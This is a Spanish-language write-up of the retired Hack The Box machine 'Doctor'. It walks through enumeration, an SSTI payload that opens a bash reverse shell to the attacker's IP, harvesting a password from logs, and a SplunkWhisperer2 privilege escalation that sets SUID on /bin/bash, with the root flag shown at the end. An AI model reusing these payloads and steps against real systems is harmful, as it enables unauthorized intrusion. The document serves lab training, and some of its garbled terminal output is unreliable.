|             | Doc                         | tor                |                          |
|-------------|-----------------------------|--------------------|--------------------------|
| os<br>Linux | RELEASE DATE<br>26 Sep 2020 | DIFFICULTY<br>Easy | MACHINE STATE<br>Retired |

#### 1. Enumeración

Lanzamos un Ping para hacernos una idea de si la máquina víctima puede ser una máquina Windows o Linux. Por el TTL, parece que nos estamos enfrentando a una máquina Linux.



La máquina víctima tiene abiertos los puertos 22 y 80.

| /home/parrot/HTB/doctor //////////////////////////////////// |                                                                                                    |  |  |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                              | File: targeted                                                                                                    |  |  |
|                                                              | <pre># Nmap 7.92 scan initiated Sun Sep 18 14:34:40 2022 as: nmap -sCV -v -n -p 22,80 -oN targeted 10.10.10.209<br/>Nmap scan report for 10.10.10.209<br/>Host is up (0.033s latency).</pre> |  |  |
|                                                              | PORT STATE SERVICE VERSION                                                                                                    |  |  |
|                                                              | 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)                                                                                                    |  |  |
|                                                              | ssh-hostkey:                                                                                                    |  |  |
|                                                              | 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)                                                                                                    |  |  |
|                                                              | 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)                                                                                                    |  |  |
|                                                              | <pre>_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)</pre>                                                                                                    |  |  |
|                                                              | 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))                                                                                                    |  |  |
|                                                              | http-methods:                                                                                                    |  |  |
|                                                              | _ Supported Methods: OPTIONS HEAD GET POST                                                                                                    |  |  |
|                                                              | _http-title: Doctor                                                                                                    |  |  |
|                                                              | _http-server-header: Apache/2.4.41 (Ubuntu)                                                                                                    |  |  |
|                                                              | Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel                                                                                                    |  |  |
|                                                              | Read data files from: /usr/bin//share/nmap                                                                                                    |  |  |
|                                                              | Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br># Nmap done at Sun Sep 18 14:34:48 2022 1 IP address (1 host up) scanned in 8.36 seconds   |  |  |

# 2. Análisis de vulnerabilidades.

Revisamos con whatweb, las tecnologías usadas.

Accedemos a la web y vemos un correo electrónico <u>info@doctors.htb</u>. Por si luego necesitamos "fuzzear", vamos a añadir dicho dominio al /etc/hosts. No vemos nada interesante accediendo por IP. Vamos a intentar acceder con <u>http://doctors.htb</u>. Veremos un panel de autenticación.

web http://10.10.10.209 10.10.10.209 [200 0K] Apache[2.4.41], Bootstrap, Country[RESERVED][22], Email[info@doctors.htb], HTML5, HTTPServer[UBuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.209], JQuery[3.3.1], Script, Title[Doc

| $\leftarrow \rightarrow c$ | 🔿 🗟 doctors.htb/logi | n?next=%2F                         |               | ☆ |
|----------------------------|----------------------|------------------------------------|---------------|---|
|                            |                      | Doctor Secure Messaging Home       | Login Registe |   |
|                            |                      | Please log in to access this page. |               |   |
|                            |                      | Log In                             |               |   |
|                            |                      | Email                              |               |   |
|                            |                      | Password                           |               |   |
|                            |                      | Clogin Forget Password?            |               |   |

Nos creamos un usuario de prueba y accedemos. Revisamos el código fuente de la página y vemos un contenido interesante. Parece que hay una parte de la web oculta.

| /button>                                                                              |
|---------------------------------------------------------------------------------------|
| div class="collapse navbar-collapse" id="navbarToggle">                               |
| <div class="navbar-nav mr-auto"></div>                                                |
| <a class="nav-item nav-link" href="/home">Home</a>                                    |
| archive still under beta testing<a class="nav-item nav-link" href="/archive" Archive> |
|                                                                                       |
| Navbar Right Side                                                                     |
| <pre><div class="navbar-nav"></div></pre>                                             |

Nos creamos un post en la web, intentando explotar un SSTI.

| 🔿 👌 doctors.htb/pos | Q A doctors.htb/post/new                                                         |  |             |         |        |  |
|---------------------|----------------------------------------------------------------------------------|--|-------------|---------|--------|--|
|                     | Doctor Secure Messaging Home                                                     |  | New Message | Account | Logout |  |
|                     | New Post<br>Title<br>{{7*'7'}}<br><del>{{7*7'}}</del><br>Content<br>Test<br>Post |  |             |         |        |  |

Nos dirigimos a la web "archive" y comprobamos que es vulnerable a SSTI.



### 3. Explotación e intrusión.

Ahora que hemos detectado una vulnerabilidad de la cual nos podemos aprovechar para ganar acceso a la máquina víctima, vamos a intentar inyectar una "reverse shell". Creamos un nuevo post con el siguiente contenido:

{{ self.\_TemplateReference\_\_context.cycler.\_\_init\_\_.\_globals\_\_.os.popen('/bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.14.63/443 0>&1\"').read() }}

Nos ponemos en escucha por el puerto 443 con "nc" y nos dirigimos a la web "archive".



Y logramos el acceso.

```
/home/parrot/HTB/doctor > 3m 21s / Inc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.10.209] 36574
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ whoami
web
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$
```

## 4. Movimiento lateral.

Realizamos nuestro tratamiento de la TTY habitual. Inspeccionamos quienes somos, y vemos que pertenecemos al grupo adm.



¿Qué puede hacer los usuarios que pertenecen a este grupo? Pues visualizar los logs del sistema. Vamos a realizar una búsqueda en el directorio /var/log/, intentando encontrar alguna entrada con la palabra "password".



Encontramos la credencial "Guitar123".

Revisamos el fichero /etc/passwd y nos fijamos en el usuario shaun. ¿Pertenecerá la clave anterior a este usuario?

```
shaun:x:1002:1002:shaun,,,:/home/shaun:/bin/bash
splunk:x:1003:1003:Splunk Server:/opt/splunkforwarder:/bin/bash
```

Intentamos cambiarnos de usuario y efectivamente las credenciales funcionan.



# 5. Escalada de privilegios.

Anteriormente, al revisar el fichero /etc/passwd, vimos que existía un usuario llamado splunk.

Comprobamos si realmente está corriendo este software y si lo hace sobre el contexto de root, y efectivamente. Ya tenemos una posible forma de escalar privilegios.

shaun@doctor:~% ps -aux | grep splunk root 1128 0.0 2.2 265920 91884 ? Sl 14:30 0:07 splunkd -p 8089 start root 1130 0.0 0.3 77664 15756 ? Ss 14:30 0:00 [splunkd pid=1128] splunkd -p 8089 start [process-runner]

Googleando, encontramos el siguiente enlace: https://github.com/cnotin/SplunkWhisperer2

| 🗅 .gitignore                 | Initial commit                                               | 4 years ago |
|------------------------------|--------------------------------------------------------------|-------------|
| PySplunkWhisperer2_local.py  | Initial commit                                               | 4 years ago |
| PySplunkWhisperer2_remote.py | Changed PySplunkWhisperer2_remote.py from python2 to python3 | 2 years ago |
| README.md                    | Update README.md                                             | 4 years ago |
| build_exe.bat                | Initial commit                                               | 4 years ago |
| requirements.txt             | Fix vuln in Python requests                                  | 4 years ago |

Nos clonamos el proyecto a nuestra máquina.

| <pre>/home/parrot/HTB/doctor X1</pre>                                 |
|-----------------------------------------------------------------------|
| 🖙 git clone https://github.com/cnotin/SplunkWhisperer2                |
| Clonando en!'SplunkWhisperer2':/var/lib/misc:/usr/sbin/nologin        |
| remote: Enumerating objects: 60, dones-pk-helper service, ,:/home/cup |
| remote: Counting objects: 100%=(6/6);pdone:r,,,:/run/speech-dispatche |
| remote: Compressing objects:a100%.(6/6)ardone.avahi-daemon:/usr/sbin/ |
| remote:sTotal:605(delta:0), reused:0c(delta:0),npack+reused:54n/noloc |
| Recibiendo objetos: 100% (60/60), 22.00 KiB   523.00 KiB/s, listo.    |
| Resolviendo deltas: 4100% (19/19) elisto.VPN /var/lib/openvpn/chrod   |
| believer (10,7,10) ID eventer warm of the theling the feller          |

Intentamos ejecutar el exploit sin credenciales, pero nos da un error de autenticación.



Vamos a probar con las credenciales del usuario shaun. En esta ocasión si que parece que

#### funciona.



Vamos a lanzar de nuevo el exploit, pero esta vez dando permisos SUID a la bash.



Comprobamos que se hayan cambiado los permisos y ejecutamos bash -p. Con esto, terminamos la escalada.

shaun@doctor:~\$`ls -la /bin/bash -rwsr-xr-x 1 root root 1183448 Jun 18 2020 <mark>/bin/bash</mark> shaun@doctor:~\$`bash -p bash-5.0# cat /root/root.txt 85dfa692a4760fabfc6f11799868c12b bash-5.0#o^Crot/HTB/doctor/SplunkWhisperer2/PySplunkWhi bash-5.0#